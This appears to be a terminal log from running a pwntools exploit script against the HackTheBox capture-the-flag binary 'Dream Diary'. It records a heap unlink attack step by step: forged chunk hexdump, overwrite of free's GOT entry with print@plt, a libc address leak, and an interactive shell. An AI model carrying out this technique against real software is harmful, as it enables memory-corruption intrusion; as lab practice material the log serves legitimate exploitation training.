 1 [14:17:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
[+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant
$
[*] Interrupted
[*] Stopped program './chapter1'
0 [14:17:46] vagrant@oracle(oracle) HackTheBox>